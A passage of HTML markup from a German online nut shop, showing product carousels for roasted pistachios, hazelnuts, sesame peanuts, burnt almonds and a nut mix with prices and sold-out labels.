			<p><a href="http://eda-nuts.com/product-category/naturbelassene-nusse/blanchiert/">Blanchiert</a><br /><a href="http://eda-nuts.com/product-category/naturbelassene-nusse/in-der-schale/">In der Schale</a><br /><a href="http://eda-nuts.com/product-category/naturbelassene-nusse/mit-haut/">Mit Haut</a><br /><br /></p>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-39b1fa1f elementor-hidden-phone elementor-hidden-tablet" data-id="39b1fa1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-325ca715 wd-width-100 elementor-widget elementor-widget-wd_products" data-id="325ca715" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
						<div id="carousel-517" class="wd-carousel-container wd-products-element wd-products products">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-10717 status-publish outofstock product_cat-gerostet product_cat-gerostet-gesalzen product_cat-gerostete-nusse product_cat-gewurzt product_cat-in-der-schale product_cat-pistazien has-post-thumbnail taxable shipping-taxable product-type-variable" data-loop="1" data-id="10717">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/usa-pistazien-geroestet-limo-500-gr/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2024/11/Pitazien-geroestet-limo.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/usa-pistazien-geroestet-limo-500-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10717"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="10717" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="bf26742a90" data-product-id="10717" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/usa-pistazien-geroestet-limo-500-gr/">USA Pistazien Geröstet &#038; Limo (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" rel="tag">Geröstet</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet-gesalzen/" rel="tag">Geröstet &amp; Gesalzen</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gewurzt/" rel="tag">Gewürzt</a>, <a href="https://eda-nuts.com/product-category/naturbelassene-nusse/in-der-schale/" rel="tag">In der Schale</a>, <a href="https://eda-nuts.com/product-category/nusse/pistazien/" rel="tag">Pistazien</a>		</div>
						

		
		
			</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-10714 status-publish outofstock product_cat-gerostet product_cat-gerostet-gesalzen product_cat-gerostete-nusse product_cat-gewurzt product_cat-in-der-schale product_cat-mischungen product_cat-pistazien has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="10714">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/usa-pistazien-geroestet-mit-safran-500-gr/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2024/11/USA-pistazien-safran-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2024/11/USA-pistazien-safran-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2024/11/USA-pistazien-safran-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2024/11/USA-pistazien-safran-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2024/11/USA-pistazien-safran-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2024/11/USA-pistazien-safran-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2024/11/USA-pistazien-safran.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/usa-pistazien-geroestet-mit-safran-500-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10714"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="10714" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="bf26742a90" data-product-id="10714" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/usa-pistazien-geroestet-mit-safran-500-gr/">USA Pistazien Geröstet mit Safran (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" rel="tag">Geröstet</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet-gesalzen/" rel="tag">Geröstet &amp; Gesalzen</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gewurzt/" rel="tag">Gewürzt</a>, <a href="https://eda-nuts.com/product-category/naturbelassene-nusse/in-der-schale/" rel="tag">In der Schale</a>, <a href="https://eda-nuts.com/product-category/nusse/pistazien/" rel="tag">Pistazien</a>, <a href="https://eda-nuts.com/product-category/mischungen/" rel="tag">Nussmischungen</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-10780 status-publish last outofstock product_cat-haselnusse product_cat-mit-haut has-post-thumbnail taxable shipping-taxable product-type-variable" data-loop="3" data-id="10780">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/haselnuesse-gehobelt-500-gr/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2024/11/Haselnuesse-Gehobelt-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2024/11/Haselnuesse-Gehobelt-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2024/11/Haselnuesse-Gehobelt-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2024/11/Haselnuesse-Gehobelt-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2024/11/Haselnuesse-Gehobelt-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2024/11/Haselnuesse-Gehobelt-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2024/11/Haselnuesse-Gehobelt.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/haselnuesse-gehobelt-500-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10780"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="10780" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="bf26742a90" data-product-id="10780" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/haselnuesse-gehobelt-500-gr/">Haselnüsse Gehobelt (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/nusse/haselnusse/" rel="tag">Haselnüsse</a>, <a href="https://eda-nuts.com/product-category/naturbelassene-nusse/mit-haut/" rel="tag">Mit Haut</a>		</div>
						

		
		
			</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-517 -->
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
													</div>

														
					
					<div class="wd-tab-content">
																<link rel="stylesheet" id="elementor-post-9223-css" href="https://eda-nuts.com/wp-content/uploads/elementor/css/post-9223.css?ver=1705447565" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="9223" class="elementor elementor-9223">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-621e47a6 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="621e47a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-46085b9a" data-id="46085b9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-61d828ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61d828ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-27a30853" data-id="27a30853" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2916a937 elementor-widget elementor-widget-wd_text_block" data-id="2916a937" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p><a href="_wp_link_placeholder" data-wplink-edit="true">Süße Nüsse</a></p>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-63b3027 elementor-hidden-phone elementor-hidden-tablet" data-id="63b3027" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7ecdf6b4 wd-width-100 elementor-widget elementor-widget-wd_products" data-id="7ecdf6b4" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
						<div id="carousel-907" class="wd-carousel-container wd-products-element wd-products products">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-8588 status-publish outofstock product_cat-erdnusse-umhullte-nusse product_cat-erdnusse product_cat-gerostet product_cat-gerostete-nusse product_cat-nusse product_cat-suse-nusse product_cat-umhullte-nusse product_tag-sesam-erdnuesse product_tag-sesam-erdnuesse-bestellen product_tag-sesam-erdnuesse-bestellen-guenstig product_tag-sesam-erdnuesse-kaufen product_tag-sesam-erdnuesse-online-bestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="8588">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/sesam-erdnuesse/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2022/09/Sesam-Erdnuesse-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sesam Erdnüsse" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2022/09/Sesam-Erdnuesse-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2022/09/Sesam-Erdnuesse-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2022/09/Sesam-Erdnuesse-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2022/09/Sesam-Erdnuesse-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2022/09/Sesam-Erdnuesse-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2022/09/Sesam-Erdnuesse.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/sesam-erdnuesse/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8588"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="8588" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="bf26742a90" data-product-id="8588" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/sesam-erdnuesse/">Sesam Erdnüsse (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/umhullte-nusse/" rel="tag">Umhüllte Nüsse</a>, <a href="https://eda-nuts.com/product-category/umhullte-nusse/erdnusse-umhullte-nusse/" rel="tag">Erdnüsse</a>, <a href="https://eda-nuts.com/product-category/nusse/" rel="tag">Nussarten</a>, <a href="https://eda-nuts.com/product-category/nusse/erdnusse/" rel="tag">Erdnüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" rel="tag">Geröstet</a>, <a href="https://eda-nuts.com/product-category/suse-nusse/" rel="tag">Süße Nüsse</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>16.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-8542 status-publish outofstock product_cat-gebrannte-mandeln-umhullte-nusse product_cat-mandel product_cat-nusse product_cat-suse-nusse has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="8542">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/premium-gebrannte-mandeln/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2022/09/Premium-Gebrannte-Mandeln-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Premium Gebrannte Mandeln" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2022/09/Premium-Gebrannte-Mandeln-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2022/09/Premium-Gebrannte-Mandeln-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2022/09/Premium-Gebrannte-Mandeln-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2022/09/Premium-Gebrannte-Mandeln-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2022/09/Premium-Gebrannte-Mandeln-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2022/09/Premium-Gebrannte-Mandeln.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/premium-gebrannte-mandeln/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8542"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="8542" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="bf26742a90" data-product-id="8542" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/premium-gebrannte-mandeln/">Premium Gebrannte Mandeln (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/umhullte-nusse/gebrannte-mandeln-umhullte-nusse/" rel="tag">Gebrannte Mandeln</a>, <a href="https://eda-nuts.com/product-category/nusse/" rel="tag">Nussarten</a>, <a href="https://eda-nuts.com/product-category/nusse/mandel/" rel="tag">Mandel</a>, <a href="https://eda-nuts.com/product-category/suse-nusse/" rel="tag">Süße Nüsse</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>28.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-907 -->
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
													</div>

														
					
					<div class="wd-tab-content">
																<link rel="stylesheet" id="elementor-post-9225-css" href="https://eda-nuts.com/wp-content/uploads/elementor/css/post-9225.css?ver=1705447565" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="9225" class="elementor elementor-9225">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-74d4e224 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74d4e224" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4763e5df" data-id="4763e5df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-7ba1899 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ba1899" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-58fa988e" data-id="58fa988e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-27acf908 elementor-widget elementor-widget-wd_text_block" data-id="27acf908" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p><a href="http://eda-nuts.com/product-category/mischungen/">Nussmischungen</a></p>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-7f060a57 elementor-hidden-phone elementor-hidden-tablet" data-id="7f060a57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-38a11ac5 wd-width-100 elementor-widget elementor-widget-wd_products" data-id="38a11ac5" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
						<div id="carousel-506" class="wd-carousel-container wd-products-element wd-products products">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-10714 status-publish outofstock product_cat-gerostet product_cat-gerostet-gesalzen product_cat-gerostete-nusse product_cat-gewurzt product_cat-in-der-schale product_cat-mischungen product_cat-pistazien has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="10714">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/usa-pistazien-geroestet-mit-safran-500-gr/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2024/11/USA-pistazien-safran-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2024/11/USA-pistazien-safran-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2024/11/USA-pistazien-safran-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2024/11/USA-pistazien-safran-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2024/11/USA-pistazien-safran-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2024/11/USA-pistazien-safran-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2024/11/USA-pistazien-safran.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/usa-pistazien-geroestet-mit-safran-500-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10714"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="10714" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="bf26742a90" data-product-id="10714" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/usa-pistazien-geroestet-mit-safran-500-gr/">USA Pistazien Geröstet mit Safran (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" rel="tag">Geröstet</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet-gesalzen/" rel="tag">Geröstet &amp; Gesalzen</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gewurzt/" rel="tag">Gewürzt</a>, <a href="https://eda-nuts.com/product-category/naturbelassene-nusse/in-der-schale/" rel="tag">In der Schale</a>, <a href="https://eda-nuts.com/product-category/nusse/pistazien/" rel="tag">Pistazien</a>, <a href="https://eda-nuts.com/product-category/mischungen/" rel="tag">Nussmischungen</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-10811 status-publish outofstock product_cat-gerostet product_cat-gerostet-gesalzen product_cat-gerostete-nusse product_cat-gewurzt product_cat-mischungen has-post-thumbnail taxable shipping-taxable product-type-variable" data-loop="2" data-id="10811">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/limo-deluxe-mix-500-gr/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2024/11/Limo-Deluxe-Mix-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2024/11/Limo-Deluxe-Mix-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2024/11/Limo-Deluxe-Mix-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2024/11/Limo-Deluxe-Mix-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2024/11/Limo-Deluxe-Mix-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2024/11/Limo-Deluxe-Mix-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2024/11/Limo-Deluxe-Mix.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/limo-deluxe-mix-500-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10811"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="10811" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="bf26742a90" data-product-id="10811" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/limo-deluxe-mix-500-gr/">Limo Deluxe Mix (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" rel="tag">Geröstet</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet-gesalzen/" rel="tag">Geröstet &amp; Gesalzen</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gewurzt/" rel="tag">Gewürzt</a>, <a href="https://eda-nuts.com/product-category/mischungen/" rel="tag">Nussmischungen</a>		</div>
						

		
		
			</div>
</div>
					
